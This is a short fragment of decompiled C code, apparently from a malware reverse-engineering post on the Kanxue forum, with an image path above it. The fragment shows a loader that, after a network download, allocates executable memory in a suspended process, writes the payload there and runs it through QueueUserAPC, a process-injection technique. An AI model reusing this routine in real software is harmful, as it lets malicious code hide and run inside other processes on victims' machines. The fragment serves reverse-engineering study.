 v139 = sub_403280(&a51);
if ( dword_4225A8(v217, v139, v202, v135, v211) )
{
j_j_free(v135);
InternetCloseHandle(v217);
InternetCloseHandle(v79);
InternetCloseHandle(hInternet);
v140 = dwSize;
v141 = (void (__stdcall *)(ULONG_PTR))VirtualAllocEx(ProcessInformation.hProcess, 0, dwSize, 0x3000u, 0x40u);
v142 = v141;
if ( v141 && WriteProcessMemory(ProcessInformation.hProcess, v141, v222, v140, 0) )
{
QueueUserAPC(v142, ProcessInformation.hThread, 0);
ResumeThread(ProcessInformation.hThread);
WaitForSingleObject(ProcessInformation.hThread, 0xFFFFFFFF);
}
free((void *)v222);
CloseHandle((HANDLE)v216);
看雪